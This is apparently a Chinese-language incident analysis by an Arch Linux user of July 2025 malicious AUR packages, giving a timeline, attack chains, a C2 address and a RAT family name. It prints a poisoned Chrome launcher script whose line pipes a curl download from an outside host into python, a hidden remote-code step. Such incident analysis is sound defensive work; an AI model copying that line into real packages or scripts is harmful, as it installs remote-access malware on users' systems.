因为我本人就是LinuxUser,之前使用的发行版是archlinux虽对这事相对第一时间发现,这次事件有数个软件包遭遇投毒

我近期查询到的信息如下

最早的投毒

目前这些仓库都被删除,连历史都没有,很可惜,但依旧可以根据reddit1与BleepingComputer[4]的信息大致可以猜测攻击链如下

- 2025年7月16日,名叫danikpapas的用户想aur上传了恶意软件包,时间是UTC时间18:46

- 2025年7月16日至18日,一个长期休眠的账户激活,发帖[2]开始宣传恶意软件包

- 2025年7月18日,reddit上有人开始发出警报,各类沙箱分析后发现其中夹杂远控[5][6][2]

- 2025年7月18日 (约 18:00 UTC+2),ArchLinux团队下场移出恶意软件包,而后发布安全通告

向量



攻击者通过修改patches指向了自己的仓库[7]目前已不可访问,在用户拉取脚本安装的时候会导致这个仓库内的东西作为补丁在构建过程中起效,而后会在/tmp下创建名为systemd-initd的可执行文件,c2为 : 130.162.225.47:8080,手法相当之业余,且不说操之过急直接在reddit[2]发帖宣传,木马没有做任何免杀,c2估计是直接租的vps…..

graph TD;

A[用户拉取恶意软件包] --> B[编译过程拉取patches];

B --> C[向tmp目录写入恶意软件];

C --> D[回连C2服务器];

在微步上还能看到一个exe的马

在微步上还能看到一个exe的马

LOL)

LOL)

第二次



这次的两个恶意软件确实我确实将他们从git中拉下来了,其中一个名为google-chrome-stable与chrome[8]的软件包的PKGBUILD如下 google-chrome-stable.sh - aur.git - AUR Package Repositories google-chrome-stable.sh - aur.git - AUR Package Repositories

#!/bin/bash

XDG_CONFIG_HOME=${XDG_CONFIG_HOME:-~/.config}

# Allow users to override command-line options

if [[ -f $XDG_CONFIG_HOME/chrome-flags.conf ]]; then

CHROME_USER_FLAGS="$(grep -v '^#' $XDG_CONFIG_HOME/chrome-flags.conf)"

fi

# Launch

python -c "$(curl https://segs.lol/9wUb1Z)"

exec /opt/google/chrome/google-chrome $CHROME_USER_FLAGS "$@"

他所伪装的google-chrome原仓库如下

curl所指向的https://segs.lol/是一个不常见的公开文件保存服务,微步上没有任何情报,我其实怀疑是攻击者所搭建的,目前文件已经删除网上没有找到公开信息,但可以推测路径为

curl所指向的https://segs.lol/是一个不常见的公开文件保存服务,微步上没有任何情报,我其实怀疑是攻击者所搭建的,目前文件已经删除网上没有找到公开信息,但可以推测路径为

graph TD;

A[用户拉取恶意PKGBUILD] --> B[python拉取执行恶意代码];

B --> C[中间程序];

C --> D[下载载荷]



最终载荷的沙箱地址是 VirusTotal s.threatbook.com 根据微步的信息,木马家族为SparkRat[9]

因为不是会员,有条件的师傅可以下载看看(

暂时不知道c2是什么

因为不是会员,有条件的师傅可以下载看看(

暂时不知道c2是什么

1 aur-general 2 AUR is so awesome!! 3 Compromised Arch User Repository (AUR) Packages, installing RAT malware - Lemmy 4 Arch Linux pulls AUR packages that installed Chaos RAT malware 5 VirusTotal 6 s.threatbook.com 7 https://github.com/danikpapas/zenbrowser-patch.git 8 Is this another AUR infect package?